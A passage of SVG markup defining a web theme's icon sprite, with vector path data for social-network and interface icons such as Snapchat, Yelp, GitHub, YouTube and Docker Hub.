0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
